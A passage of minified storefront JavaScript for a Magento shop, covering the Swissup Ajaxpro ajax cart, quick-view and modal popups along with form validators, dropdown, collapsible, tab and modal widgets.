element=this.getElement(id);$(element).find('script').filter(function(i,script){return!script.type;}).each(function(i,script){script=$(script).html();if(script.indexOf('document.write(')!==-1){const errorMessage='document.write writes to the document stream, '+'calling document.write on a closed (loaded) '+'document automatically calls document.open, '+'which will clear the document.';return console.error(errorMessage);}
try{return $.globalEval(script);}catch(err){console.log(script);console.error(err);}});}},hide:function(){$('.block-ajaxpro').each(function(i,el){$(el).trigger('closeModal');});}};});define(['jquery','underscore','ko','Swissup_Ajaxpro/js/modal-manager'],function($,_,ko,ModalManager){'use strict';$.view('ajaxpro',{component:'Swissup_Ajaxpro/js/ajaxpro',create:function(){var self=this,sections=['ajaxpro-cart','ajaxpro-product','ajaxpro-reinit'];this.data={};this.subscriptions=[];this.isLoading=ko.observable(false);_.each(sections,function(section){var ajaxproData=$.sections.get(section);self.update(ajaxproData());self.subscriptions.push(ajaxproData.subscribe(self._subscribe,self));});return this._super();},destroy:function(){ModalManager.destroy();_.invoke(this.subscriptions,'dispose');this._super();},isActive:function(){return true;},afterRender:function(element){var el;if(!element){return;}
el=$(element).closest('.block-ajaxpro');if(el){ModalManager.register(element.id,el);}},bindBlock:function(name){if(!_.isUndefined(name)){if(!this.data.hasOwnProperty(name)){this.data[name]=ko.observable();}}
return this.data[name]();},update:function(updatedData){_.each(updatedData,function(value,key){if(!this.data.hasOwnProperty(key)){this.data[key]=ko.observable();}
this.data[key](value);},this);},_subscribe:function(updatedData){var keys=[];this.isLoading(false);this.update(updatedData);keys=_.keys(updatedData);setTimeout(function(){const modalKeys=keys.filter($.proxy(ModalManager.hasKey,ModalManager));_.each(modalKeys,$.proxy(ModalManager.checkAndShow,ModalManager));$(document).trigger('contentUpdated');},50);}});});(function(){'use strict';$.widget('ajaxproModal','modal',{component:'Swissup_Ajaxpro/js/modal',options:{modalClass:'ajaxpro-modal-dialog',clickableOverlay:true,closeTimeout:50,closeCounterInterval:10},openModal:function(){var result=this._super();this._addCloseModalIterval();return result;},_addCloseModalIterval:function(){var self=this,_inteval,counter,text,replaceText,continueButtons=$('.modal-inner-wrap .modal-footer .ajaxpro-continue-button');if(continueButtons.length&&!!this.options.closeTimeout&&!!this.options.closeCounterInterval){this.modal.data('intervalCounter',this.options.closeTimeout);_inteval=this.options.closeCounterInterval;clearInterval(self.interval);self.interval=setInterval(function(){counter=self.modal.data('intervalCounter');if(counter<=_inteval){continueButtons.each(function(i,button){text=$(button).text();if(-1===text.indexOf('(')){text+=' (0)';}
replaceText=counter<=0?'':'('+counter+')';text=text.replace(/\(\d+\)/,replaceText);$(button).text(text);});}
if(counter<=0){self.closeModal();}
counter--;self.modal.data('intervalCounter',counter);},1000);_.each(['mousemove','click','scroll','keyup'],function(eventName){eventName+='.swissupajaxproidle';$('body').on(eventName,_.bind(self._resetCloseinterval,self));});}else if(this.options.closeTimeout){this._setCloseTimeout();_.each(['mousemove','click','scroll','keyup'],function(eventName){eventName+='.swissupajaxproidle';$('body').on(eventName,_.bind(self._setCloseTimeout,self));});}},_resetCloseinterval:function(){this.modal.data('intervalCounter',this.options.closeTimeout);},_setCloseTimeout:function(){var timeout=this.options.closeTimeout*1000;clearTimeout(this.modal.data('closeTimeout'));this.modal.data('closeTimeout',setTimeout(this.closeModal,timeout));},closeModal:function(){var self=this;if(!this.options.isOpen){return this.element;}
this._super();clearInterval(self.interval);_.each(['mousemove','click','scroll','keyup'],function(eventName){eventName+='.swissupajaxproidle';$('body').off(eventName);});return this.element;}});})();(function(){'use strict';var ajaxcianSelectors=[],customer=$.sections.get('customer');function canProcess(form){if(form.attr('action').indexOf('/wishlist/')>-1&&!customer().fullname){return false;}
if(!form.target){return false;}
return form.target.is(ajaxcianSelectors.join(','));}
$.mixin('dataPost',{submitForm:function(original,form){if(!canProcess(form)){return original(form);}
form.target.css('color','transparent').spinner(true,{css:{width:20,height:20}});$.request.post({form:form}).then(function(response){var data={};if(response&&response.body){data=response.body;}
setTimeout(function(){form.target.css('color','').spinner(false);},200);if(data&&data.backUrl){if(data.backUrl.indexOf('customer/section/load/')!==-1){data.backUrl=form.attr('action');}
window.location=data.backUrl;}});}});$.widget('ajaxcianDataPost',{component:'Swissup_Ajaxpro/js/ajaxcian-data-post',create:function(){if(this.options.__selector&&ajaxcianSelectors.indexOf(this.options.__selector)===-1){ajaxcianSelectors.push(this.options.__selector);}}});})();(function(){'use strict';$.mixin('catalogAddToCart',{getResponseData:function(original,response){if(response.body.ajaxpro){delete response.body.backUrl;}
return original(response);}});})();define([],function(){'use strict';var options=false;return{component:'Swissup_Ajaxpro/js/get-product-view-request',options:{},'Swissup_Ajaxpro/js/get-product-view-request':function(settings){if(options===false){options=settings;}},get:function(productId){var sectionNames=['ajaxpro-product'],parameters={sections:sectionNames.join(','),'update_section_id':false,ajaxpro:{'product_id':productId,blocks:['product.view']}},url=options.sectionLoadUrl,me=this;parameters[options.refererParam]=options.refererValue;return{url:url,dataType:'json',data:parameters};}}});define(['jquery','Magento_Customer/js/customer-data','Magento_Customer/js/section-config','underscore','Swissup_Ajaxpro/js/get-product-view-request'],function($,customerData,sectionConfig,_,AjaxproGetProductViewRequest){'use strict';var AjaxproCatalogProductView={request:function(productId){const{url,dataType,data}=AjaxproGetProductViewRequest.get(productId);$.ajax({url:url,dataType:dataType,data:data}).done(function(sections){if(sections['ajaxpro-product']){customerData.set('ajaxpro-product',sections['ajaxpro-product']);customerData.reload(['cart','messages']);}});}};function getLastUrlPart(href){return href.substring(href.lastIndexOf('/')+1);}
$(document).on('ajaxComplete',function(event,xhr,settings){var params=settings||xhr.settings,response=xhr.responseJSON||xhr.response?.body||{},sections=sectionConfig.getAffectedSections(params.url),isProductPage=$('body').hasClass('catalog-product-view'),isCartPage=$('body').hasClass('checkout-cart-index');if(!sections?.length||!params.type.match(/post|put/i)||!response?.ajaxpro?.product?.id){return;}
const isTheSameProduct=getLastUrlPart(response?.backUrl)===getLastUrlPart(window.location.href);if(isProductPage&&isTheSameProduct){if(response?.backUrl){customerData.reload(['messages']);}
return;}
if(isCartPage&&params.url.includes('/in_cart/1/')){window.location=response.backUrl;return;}
AjaxproCatalogProductView.request(response.ajaxpro.product.id);});return AjaxproCatalogProductView;});define(['jquery'],function($){'use strict';var options={};return{component:'Swissup_Ajaxpro/js/loader',setLoaderImage:function(){return this;},setLoaderImageMaxWidth:(width)=>{options.loaderImageMaxWidth=width;return this;},startLoader:function(el){el.spinner(true,{css:{width:options.loaderImageMaxWidth,height:options.loaderImageMaxWidth,background:'transparent'}});},stopLoader:(el)=>el.spinner(false)}});define(['Magento_Ui/js/lib/view/utils/async','underscore','mage/translate','Swissup_Ajaxpro/js/get-product-view-request'],function($,_,$t,AjaxproGetProductViewRequest){'use strict';var options=false;return{component:'Swissup_Ajaxpro/js/quick-view',loader:null,options:{position:{actions:'.products.product-items .actions-secondary',image:'.product-items .product-item-info'}},'Swissup_Ajaxpro/js/quick-view':function(settings){var position=getComputedStyle(document.querySelector('.products')||document.body).getPropertyValue('--ajaxpro-quick-view-position');if(options===false){options=settings;$.async(this.options.position[position||'image'],this.renderLabel.bind(this));}},destroy:function(){options=false;$('.action.quick-view').remove();},renderLabel:function(element){var targetElement=$(element),targetContainer=$(element).closest('.product-item-info'),self=this,productIdElement,productId,quickViewElement;if(targetElement.length!==1){return;}
productIdElement=targetContainer.find('form [name="product"]');productId=false;if(productIdElement.length===1){productId=productIdElement.val();}else{productIdElement=targetContainer.find('.product-item-details div.price-box.price-final_price');if(productIdElement.length!==1){return;}
productId=productIdElement.data('product-id');}
if(!productId){return;}
targetElement.append('<a class="action quick-view" href="#">'+'<span>'+$t('Quick View')+'</span>'+'</a>');quickViewElement=targetContainer.find('a.quick-view');quickViewElement.on('click',function(e){e.preventDefault();self.request(productId,quickViewElement);});},request:function(productId,element){const{url,dataType,data}=AjaxproGetProductViewRequest.get(productId);const me=this;$.ajax({url:url,dataType:dataType,data:data,beforeSend:function(){element.css('color','transparent');require(['Swissup_Ajaxpro/js/loader'],function(loader){if(!me.loader){loader.setLoaderImage(options.loaderImage).setLoaderImageMaxWidth(options.loaderImageMaxWidth);me.loader=loader;}
me.loader.startLoader(element);});},success:function(sections){var sectionName='ajaxpro-product';element.css('color','');require(['Swissup_Ajaxpro/js/loader'],function(){me.loader.stopLoader(element);});if(sections[sectionName]){require(['Magento_Customer/js/customer-data'],function(customerData){customerData.set(sectionName,sections[sectionName]);customerData.reload(['cart','messages']);});}}});}};});define(['jquery','Swissup_Ajaxpro/js/modal-manager'],function($,ModalManager){'use strict';$.view('ajaxproMinicart','minicart',{component:'Swissup_Ajaxpro/js/view/minicart',template:'minicart',minicartSelector:'.ajaxpro-popup-minicart',create:function(){this._super();this.element.closest('.block-ajaxpro').on('ajaxproModal:opened',function(){this.initSidebar();}.bind(this));if(this.options.override_minicart){$('[data-block="minicart"] a.showcart').off().on('click',function(e){e.preventDefault();if($(document).find('#ajaxpro-checkout\\.cart').html()===''){$.sections.reload(['ajaxpro-cart'],false);}else{ModalManager.show('checkout.cart');}});}}});});(function(){'use strict';$.validator.regex.email=/^([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9,!\#\$%&'\*\+\/=\?\^_`\{\|\}~-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*@([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z0-9-]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*\.(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]){2,})$/i;$.validator.validators=_.extend($.validator.validators,{required:[(value)=>!$.validator.utils.isEmpty(value),$t('This is a required field.')],email:[(value)=>$.validator.utils.isEmpty(value)||$('<input type="email" required>').val(value).get(0).checkValidity()&&$.validator.regex.email.test(value),$t('Please enter a valid email address (Ex: johndoe@domain.com).')],equalTo:[(value,element,settings)=>value===$(settings).val(),$t('Please enter the same value again.')],min:[(value,el,min)=>value>=+min,(value,el,min)=>$t('Please enter a value greater than or equal to {0}.').replace('{0}',min)],max:[(value,el,max)=>value<=+max,(value,el,max)=>$t('Please enter a value less than or equal to {0}.').replace('{0}',max)],minlength:[(value,el,min)=>value.length>=+min,(value,el,min)=>$t('Please enter at least {0} characters.').replace('{0}',min)],maxlength:[(value,el,max)=>value.length<=+max,(value,el,max)=>$t('Please enter no more than {0} characters.').replace('{0}',max)],pattern:[(value,el,settings)=>$.validator.utils.isEmpty(value)||new RegExp(settings.pattern||settings).test(value),(value,el,settings)=>settings.message||$t('Invalid format.')],'required-entry':'required','validate-email':'email','validate-select':[(value)=>value!=='none'&&value!=null&&value.length!==0,$t('Please select an option.')],'validate-not-negative-number':[(value)=>value===''||parseFloat(value)>0,$t('Please enter a number 0 or greater in this field.')],'validate-one-required-by-name':[function(value,el,selector){var name=el.name.replace(/([\\"])/g,'\\$1');selector=selector===true?'input[name="'+name+'"]:checked':selector;return!!this.form.find(selector).length;},$t('Please select one of the options.')],});(function(){$.validator.validators['validate-date']=[(value,el,settings)=>$.validator.utils.isEmpty(value)||$.date(value,settings.dateFormat).isValid(),(value,el,settings)=>{var format=$.date.normalizeFormat(settings.dateFormat);return $t('The valid format is {0}. For example, the valid date for "May 4, 2001" is {1}').replace('{0}',format).replace('{1}',$.date('May 4, 2001').format(format));}];$.validator.validators['validate-dob']=[(value,el,settings)=>{if($.validator.utils.isEmpty(value)){return true;}
var date=$.date(value,settings.dateFormat);if(!date.isValid()){return false;}
return date<$.date();},$t('The Date of Birth should not be greater than today.')];})();})();(function(){'use strict';$.view('form',{defaults:{namespace:false},_initialize:function(name,options,element){this.source=$.registry.get(options.provider);this._super(name,options,element);this.selector='input, select, textarea, [data-form-part='+this.namespace+']';},save:function(){var provider=$.registry.get(this.options.provider);if(!this.validate()){return;}
$(this.element).find(this.selector).each(function(){provider.set(this.name,$(this).val());});return provider.save();},validate:function(){var validator=this.element.find('form').validator('instance');return!validator||validator.isValid();}});})();(function(){'use strict';$.widget('dropdown',{component:'dropdown',options:{parent:null,activeClass:'active',dialog:false,menu:'[data-target="dropdown"]'},create:function(){this.status=false;if(this.options.parent){this.parent=$(this.options.parent);}else{this.parent=this.element.parent();}
if(!this.element.is('a, button')){this.element.attr('role','button');this.element.attr('tabindex',0);}
this.element.attr('data-dropdown',true);this.element.attr('aria-haspopup',true);this.parent.attr('data-trigger',true);this.parent.attr('data-dropdown-parent',true);this._on({keydown:function(e){if(e.key==='Enter'||e.key===' '){e.preventDefault();this.toggle();}}.bind(this)});this._on(document,{keydown:function(e){if(e.key==='Escape'){e.preventDefault();this.close();}}.bind(this)});this.close();},destroy:function(){this.close();this._super();},open:function(){this._trigger('beforeOpen');this.status=true;this.element.addClass(this.options.activeClass).attr('aria-expanded',true);this.parent.addClass(this.options.activeClass).find(this.options.menu).attr('aria-hidden',false).contstraint();},close:function(){if(!this.status){return;}
this._trigger('beforeClose');this.status=false;this.element.removeClass(this.options.activeClass).attr('aria-expanded',false);this.parent.removeClass(this.options.activeClass).find(this.options.menu).attr('aria-hidden',true);},toggle:function(){if(this.status){this.close();}else{this.open();}}});$(document).on('click.dropdown',function(event){var dialog,dropdown=$(event.target).closest('[data-dropdown]').dropdown('instance'),modalContext=$(event.target).closest('.modal-popup'),status=dropdown&&dropdown.status;if(!dropdown){dialog=$(event.target).closest('[data-dropdown-parent]').find('[data-dropdown]').dropdown('instance');if(dialog&&dialog.options.dialog){return;}}
if(modalContext.length){$.widget('dropdown').each(function(widget){if(modalContext.has(widget.element.get(0)).length){widget.close();}});}else{$.widget('dropdown').invoke('close');}
if(dropdown){if(!status){dropdown.open();}
return false;}});})();(function(){'use strict';$.widget('dropdownDialog',{component:'dropdownDialog',options:{triggerTarget:null,closeOnClickOutside:true,appendTo:'body',defaultDialogClass:'mage-dropdown-dialog',dialogClass:'',autoPosition:false,position:{},defaultButtons:[{class:'action close',text:$.__('Close'),click:function(){$(this).dropdownDialog('close');}}]},create:function(){var self=this;self.status=false;self.dialog=$('<div class="ui-dialog" role="dialog">');self.dialog.addClass(self.options.defaultDialogClass);self.dialog.addClass(self.options.dialogClass);self.dialog.appendTo($(self.options.appendTo));self.dialog.hide();self.addButtons();if(self.options.shadowHinter){self.hinter=$('<div class="'+self.options.shadowHinter+'">');$(self.element).append(self.hinter);}
$(self.element).show().prependTo(self.dialog);this._on(document,{keydown:function(e){if(e.key==='Escape'){e.preventDefault();this.close();}}.bind(this)});},addButtons:function(){var self=this,pane=$('<div class="ui-dialog-buttonpane">'),buttonSet=$('<div class="ui-dialog-buttonset">');if(this.options.buttons===undefined){this.options.buttons=this.options.defaultButtons;}else if(!this.options.buttons||!this.options.buttons.length){return;}
buttonSet.appendTo(pane);$.each(this.options.buttons,function(){var button=$('<button role="button" aria-disabled="false">');button.addClass(this.class).html('<span class="ui-button-text">'+this.text+'</span>').on('click',this.click.bind(self.element)).appendTo(buttonSet);});this.dialog.append(pane);},init:function(){var self=this;this.trigger=this.options.triggerTarget?$(this.options.triggerTarget):false;if(this.trigger){$(this.trigger).off('click.dropdownDialog');$(this.trigger).on('click.dropdownDialog',function(event){event.preventDefault();self.toggle();});this._on(this.trigger,{keydown:function(e){if(e.key===' '){e.preventDefault();self.toggle();}}});}},destroy:function(){this.close();this._super();},open:function(){this.status=true;if(this.options.autoPosition&&this.options.position.of){this.updatePosition();}
this.dialog.show();this.toggleClasses(true);this.closeHandler=this.close.bind(this);$(window).one('breeze:resize-x.dropdownDialog',this.closeHandler);this._trigger('open');},close:function(){this.status=false;this.dialog.hide();this.toggleClasses(false);$(window).off('breeze:resize-x.dropdownDialog',this.closeHandler);this._trigger('close');},toggleClasses:function(flag){if(this.options.dialogContentClass){this.element.toggleClass(this.options.dialogContentClass,flag);}
if(this.options.triggerClass&&this.trigger){$(this.trigger).toggleClass(this.options.triggerClass,flag);}
if(this.options.parentClass){$(this.options.appendTo).toggleClass(this.options.parentClass,flag);}
if(this.options.bodyClass){$('body').toggleClass(this.options.bodyClass,flag);}},toggle:function(){if(this.status){this.close();}else{this.open();}},updatePosition:function(){var target=this.options.position.of,targetCoords=target.offset(),viewportWidth=$(document.body).width(),offset,width,left,diff;this.hinter.css('left','');this.dialog.css({position:'',left:'',top:''}).show();offset=this.dialog.offset();width=this.dialog.width();if(!this.status){this.dialog.hide();}
left=targetCoords.left;diff=left+width-viewportWidth;if(diff>0){left-=diff;if(this.hinter){this.hinter.css('left',this.hinter.position().left+diff);}}
this.dialog.css({position:'relative',left:left,top:targetCoords.top-offset.top+target.height()});}});$(document).on('click.dropdownDialog',function(event){var dropdown=$(event.target).closest('[role="dialog"]').children().dropdownDialog('instance'),modalContext=$(event.target).closest('.modal-popup');$.widget('dropdownDialog').each(function(widget){if(!widget.status||$(widget.trigger).has(event.target).length){return;}
if(modalContext.length&&!modalContext.has(widget.element.get(0)).length&&(!widget.trigger||!modalContext.has(widget.trigger.get(0)).length)){return;}
if(widget.options.closeOnClickOutside&&dropdown!==widget){widget.close();}});});})();(function(){'use strict';$.widget('collapsible',{component:'collapsible',options:{active:false,openedState:'active',saveState:false,collapsible:true,header:'[data-role=title]',content:'[data-role=content]',trigger:'[data-role=trigger]',collateral:{element:null,openedState:null},ajaxUrlElement:'[data-ajax=true]',ajaxUrlAttribute:'href',ajaxContent:false},create:function(){this.header=typeof this.options.header==='object'?this.options.header:this.element.find(this.options.header).first();this.trigger=typeof this.options.trigger==='object'?this.options.trigger:this.header.find(this.options.trigger).first();this.content=typeof this.options.content==='object'?this.options.content:this.header.next(this.options.content).first();if(!this.trigger.length){this.trigger=this.header;}
this.header.removeAttr('aria-level');this.trigger.attr('data-trigger',true);this.trigger.attr('tabindex',0);this.trigger.children('a').attr('tabindex',-1);this.element.attr('data-collapsible',true);this.processState();if(this.options.active){this.open();}else{this.close();}
this._on({'keydown [data-trigger]':function(e){if(e.key==='Enter'||e.key===' '){e.preventDefault();e.stopPropagation();this.toggle();}}.bind(this)});},init:function(){this.disabled=false;},processState:function(){var urlPath=window.location.pathname.replace(/\./g,''),state;this.stateKey=encodeURIComponent(urlPath+this.element.attr('id'));if(!this.options.saveState||this.options.disabled){return;}
state=$.storage.get(this.stateKey);if(!state&&state!==false){$.storage.set(this.stateKey,this.options.active);}else{this.options.active=!!state;}},destroy:function(){if(!this.options.saveState&&!this.options.active){this.close();}
this._super();},isActive:function(){return this.content.attr('aria-hidden')==='false';},isEnabled:function(){return!this.disabled;},isDropdown:function(){return this.content.css('position')==='absolute';},disable:function(){this.disabled=true;},enable:function(){this.disabled=false;},open:function(){this._trigger('beforeOpen');if(this.options.ajaxContent){this.loadContent();}
if(this.options.saveState){$.storage.set(this.stateKey,true);}
if(this.options.openedState){this.element.addClass(this.options.openedState);}
if(this.options.collateral.element){$(this.options.collateral.element).addClass(this.options.collateral.openedState);}
if(this.header.length&&this.content.length){this.header.attr({'aria-selected':true,'aria-expanded':true});this.content.attr({'aria-hidden':false});}
this.content.show();if(this.isDropdown()){this.content.contstraint();}
this.element.trigger('dimensionsChanged',{opened:true});},close:function(){if(this.options.saveState){$.storage.set(this.stateKey,false);}
if(this.content.css('position')!=='absolute'){this.content.css('width',this.content.css('width'));setTimeout(()=>{this.content.css('width','');},400);}
if(this.options.openedState){this.element.removeClass(this.options.openedState);}
if(this.options.collateral.element){$(this.options.collateral.element).removeClass(this.options.collateral.openedState);}
if(this.header.length&&this.content.length){this.header.attr({'aria-selected':false,'aria-expanded':false});this.content.attr({'aria-hidden':true});}
this.content.hide();this.element.trigger('dimensionsChanged',{opened:false});},toggle:function(){if(this.element.hasClass(this.options.openedState)){if(this.options.collapsible){this.close();}}else{this.open();}},loadContent:function(){var url=this.element.find(this.options.ajaxUrlElement).attr(this.options.ajaxUrlAttribute),self=this;if(!url||this.element.data('loaded')){return;}
self._trigger('beforeLoad');if(self.options.loadingClass){self.element.addClass(self.options.loadingClass);}
self.content.spinner(true);self.content.attr('aria-busy','true');$.request.get({url:url,type:'html',success:function(data){self.element.data('loaded',true);self.content.empty().append(data).trigger('contentUpdated');},complete:function(){self.element.removeClass(self.options.loadingClass);self.content.spinner(false);self.content.removeAttr('aria-busy');self._trigger('afterLoad');}});}});$(document).on('click.collapsible',function(event){var instance=$(event.target).closest('[data-trigger]').closest('[data-collapsible]').collapsible('instance'),tmpInstance;if(!instance){tmpInstance=$(event.target).closest('[data-collapsible]').collapsible('instance');if(tmpInstance&&tmpInstance.options.dialog){return;}}
$.widget('collapsible').each(function(widget){if(widget===instance){return;}
if(widget.isDropdown()&&widget.isEnabled()){widget.close();}});if(!instance||!instance.isEnabled()){return;}
instance.toggle();return false;});})();(function(){'use strict';$.widget('tabs',{component:'tabs',options:{active:0,collapsible:false,collapsibleElement:'[data-role=collapsible]',header:'[data-role=title]',content:'[data-role=content]',trigger:'[data-role=trigger]'},create:function(){var self=this,activeIndex,allExpanded=true;this.collapsibles=this.element.find(this.options.collapsibleElement);this.headers=this.element.find(this.options.header);this.triggers=this.element.find(this.options.trigger);this.contents=this.element.find(this.options.content);if(this.headers.length===0){this.headers=this.collapsibles;}
if(this.triggers.length===0){this.triggers=this.headers;}
this.collapsibles.attr('role','presentation').parent().attr('role','tablist');this.triggers.attr('role','tab');this.triggers.last().addClass('last');activeIndex=this.findActiveTabIndex(location.hash);if(activeIndex>-1){this.options.active=activeIndex;}
this.collapsibles.each(function(index,el){var isActive;if(_.isArray(self.options.active)){isActive=self.options.active.indexOf(index)!==-1;}else{isActive=index===self.options.active;}
if(!isActive){allExpanded=false;}
$(el).collapsible($.extend({},self.options,{active:isActive,header:self.headers.eq(index),content:self.contents.eq(index),trigger:self.triggers.eq(index)}));});if(allExpanded&&this.component==='tabs'){this.triggers.attr('tabIndex',-1);this.collapsibles.removeAttr('data-collapsible',true);}
$(this.element).on('collapsible:beforeOpen',function(event,data){var oldActiveTab=self.getActiveTab(),newActiveTab=data.instance.element,prevContent;if(self.collapsibles.index(newActiveTab.get(0))===-1){return;}
if(oldActiveTab){prevContent=oldActiveTab.collapsible('instance').content;}
if(data.instance.options.multipleCollapsible){return;}
self.prevHeight=prevContent?$(prevContent).outerHeight():false;self.collapsibles.not(newActiveTab).collapsible('close');if(newActiveTab&&!newActiveTab.isInViewport()){newActiveTab.get(0).scrollIntoView();}});$(this.element).on('collapsible:beforeLoad',function(event,data){if(self.prevHeight&&$(window).width()>767){data.instance.content.css('height',self.prevHeight);}});$(this.element).on('collapsible:afterLoad',function(event,data){data.instance.content.css('height','auto');});$(document).on('click.tabs','a[href*="#"]',function(event){var anchor=$(this).attr('href').split('#')[1],element,index;if(!anchor||self.element.has(this).length){return;}
if($(this).parent().collapsible('instance')){return;}
index=self.findActiveTabIndex('#'+anchor);if(index===-1){return;}
event.preventDefault();self.collapsibles.eq(index).collapsible('open');element=self.contents.find('#'+anchor);if(!element.length){element=self.contents.eq(index);}
element.show().get(0).scrollIntoView();});},destroy:function(){$(document).off('click.tabs');this._super();},getActiveTab:function(){var tab;this.collapsibles.each(function(index,el){if($(el).collapsible('isActive')){tab=$(el);return false;}});return tab;},findActiveTabIndex:function(hash){var index=-1,activeTrigger,activeContent;if(!hash||hash.length<=1){return index;}
activeTrigger=this.triggers.has('[href*="'+hash+'"');if(activeTrigger.length){index=this.triggers.index(activeTrigger);}else{hash=hash.replace(/\./g,'\\.');try{activeContent=this.contents.has(hash);}catch(e){return-1;}
if(!activeContent.length){activeContent=this.contents.filter(hash);}
if(activeContent.length){index=this.contents.index(activeContent);}}
return index;}});})();(function(){'use strict';$.widget('accordion','tabs',{component:'accordion',options:{collapsible:true}});})();(function(){'use strict';$.widget('toggleAdvanced',{component:'toggleAdvanced',options:{baseToggleClass:'active',selectorsToggleClass:'hidden',toggleContainers:null,newLabel:null,curLabel:null,currentLabelElement:null},create:function(){var self=this;this.options=$.extend(this.options,_.filter({baseToggleClass:this.element.data('base-toggle-class'),selectorsToggleClass:this.element.data('selectors-toggle-class'),toggleContainers:this.element.data('toggle-selectors')},function(value){return value;}));this.element.on('click',function(e){e.preventDefault();self.toggle();});},toggle:function(){this.element.toggleClass(this.options.baseToggleClass);if(this.options.toggleContainers){$(this.options.toggleContainers).toggleClass(this.options.selectorsToggleClass);}}});})();(function(){'use strict';$.widget('modal',{component:'Magento_Ui/js/modal/modal',options:{type:'popup',title:'',subTitle:'',modalClass:'',focus:'[data-role="closeBtn"]',autoOpen:false,clickableOverlay:true,popupTpl:$('#popupTpl').html(),slideTpl:$('#slideTpl').html(),customTpl:$('#customTpl').html(),modalVisibleClass:'_show',parentModalClass:'_has-modal',innerScrollClass:'_inner-scroll',responsive:false,innerScroll:false,modalTitle:'[data-role="title"]',modalSubTitle:'[data-role="subTitle"]',modalBlock:'[data-role="modal"]',modalCloseBtn:'[data-role="closeBtn"]',modalContent:'[data-role="content"]',modalAction:'[data-role="action"]',focusableScope:'[data-role="focusable-scope"]',focusableStart:'[data-role="focusable-start"]',focusableEnd:'[data-role="focusable-end"]',appendTo:'body',wrapperClass:'modals-wrapper',overlayClass:'modals-overlay',responsiveClass:'modal-slide',trigger:'',modalLeftMargin:45,closeText:$.__('Close'),buttons:[{text:$.__('Ok'),class:'',attr:{},click:function(event){this.closeModal(event);}}],keyEventHandlers:{escapeKey:function(event){if(this.options.isOpen&&this.modal.has(document.activeElement).length||this.options.isOpen&&this.modal[0]===document.activeElement){this.closeModal(event);}}}},_create:function(){var listeners={};_.bindAll(this,'keyEventSwitcher','closeModal');this.options.id=$.guid++;this._elMarkup=this.element.get(0).outerHTML;this._elParent=this.element.parent();this.element.hide();if(this.options.trigger){listeners['click '+this.options.trigger]=this.toggleModal.bind(this);this._on(document,listeners);}
this._on({openModal:this.openModal,closeModal:this.closeModal,});if(this.options.autoOpen){this.openModal();}},destroy:function(){this.modalWrapper?.remove();$(this.options.appendTo).removeClass(this.options.parentModalClass);if(this.modalWrapper){this._elParent.append(this._elMarkup);}
this._super();},_getElem:function(elem){return this.modal.find(elem);},_getVisibleCount:function(){var modals=this.modalWrapper.find(this.options.modalBlock);return modals.filter('.'+this.options.modalVisibleClass).length;},_getVisibleSlideCount:function(){var elems=this.modalWrapper.find('[data-type="slide"]');return elems.filter('.'+this.options.modalVisibleClass).length;},keyEventSwitcher:function(event){if(!event.key){return;}
var key=event.key.toLowerCase()+'Key';if(this.options.keyEventHandlers.hasOwnProperty(key)){this.options.keyEventHandlers[key].apply(this,arguments);}},setTitle:function(title){var $title=this.modal.find(this.options.modalTitle),$subTitle=this.modal.find(this.options.modalSubTitle);$title.text(title);$title.append($subTitle);},setSubTitle:function(subTitle){this.options.subTitle=subTitle;this.modal.find(this.options.modalSubTitle).html(subTitle);},toggleModal:function(e){if(e&&e.preventDefault){e.preventDefault();}
if(this.options.isOpen===true){this.closeModal();}else{this.openModal();}},openModal:function(){if(this.options.isOpen){return this.element;}
if(!this._preparedMarkup){this._preparedMarkup=true;this._prepareMarkup();}
this.options.isOpen=true;this._createOverlay();this._setActive();this._setKeyListener();this.modal.one('transitionend',this.focusTrap.activate);this.modal.one('transitionend',_.bind(this._trigger,this,'opened'));this.modal.addClass(this.options.modalVisibleClass);if(this.options.focus){this.modal.one('transitionend',()=>{this.element.find(this.options.focus).focus();});}
return this.element;},_prepareMarkup:function(){this._createWrapper();this._renderModal();this._createButtons();this.focusTrap=this.createFocusTrap(this.modal);this._off('openModal');this._off('closeModal');this._on(this.modal,{'openModal':this.openModal,'closeModal':this.closeModal,['click '+this.options.modalCloseBtn]:this.options.modalCloseBtnHandler?this.options.modalCloseBtnHandler:this.closeModal});},_setKeyListener:function(){this.modal.on('keydown',this.keyEventSwitcher);},_removeKeyListener:function(){this.modal.off('keydown',this.keyEventSwitcher);},closeModal:function(){var that=this;if(!this.options.isOpen){return this.element;}
this._removeKeyListener();this.options.isOpen=false;this.modal.one('transitionend',function(){that._close();});this.modal.removeClass(this.options.modalVisibleClass);return this.element;},_close:function(){var trigger=_.bind(this._trigger,this,'closed',this.modal);this.focusTrap.deactivate();this._destroyOverlay();this._unsetActive();_.defer(trigger,this);},_setActive:function(){var zIndex=this.modal.zIndex(),baseIndex=zIndex+this._getVisibleCount();if(this.modal.data('active')){return;}
this.modal.data('active',true);this.overlay.zIndex(++baseIndex);this.prevOverlayIndex=this.overlay.zIndex();this.modal.zIndex(this.overlay.zIndex()+1);if(this._getVisibleSlideCount()){this.modal.css('marginLeft',this.options.modalLeftMargin*this._getVisibleSlideCount());}},_unsetActive:function(){this.modal.removeAttr('style');this.modal.data('active',false);if(this.overlay){this.overlay.zIndex(this.prevOverlayIndex-1);}},_createWrapper:function(){this.modalWrapper=$(this.options.appendTo).find('.'+this.options.wrapperClass);if(!this.modalWrapper.length){this.modalWrapper=$('<div></div>').addClass(this.options.wrapperClass).appendTo(this.options.appendTo);}},_renderModal:function(){$(_.template(this.options[this.options.type+'Tpl'])({data:this.options})).appendTo(this.modalWrapper);this.modalWrapper.find(this.options.focusableStart).removeAttr('tabindex');this.modalWrapper.find(this.options.focusableEnd).removeAttr('tabindex');this.modal=this.modalWrapper.find(this.options.modalBlock).last();this.element.appendTo(this._getElem(this.options.modalContent));if(this.element.is(':hidden')){this.element.show();}},_createButtons:function(){this.buttons=this._getElem(this.options.modalAction);_.each(this.options.buttons,function(btn,key){var button=this.buttons[key];if(btn.attr){$(button).attr(btn.attr);}
if(btn.class){$(button).addClass(btn.class);}
if(!btn.click){btn.click=this.closeModal;}
